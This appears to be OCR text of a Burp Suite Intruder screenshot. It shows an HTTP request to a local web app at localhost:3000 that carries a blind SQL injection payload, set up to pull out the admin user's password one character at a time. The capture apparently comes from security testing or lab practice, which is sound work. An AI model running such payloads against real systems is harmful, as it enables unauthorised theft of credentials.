 1 2 3 5 6 Burp Suite Community Edition v... 51% 3% 2022-08-22 04:38:52 58%
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × +
Positions Payloads Resource Pool Options
? Choose an attack type Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /api/products/100-99%20AND%20SUBSTR((SELECT%20password%20FROM%20users%20WHERE%20username='admin'),1,1)='§a§' HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
17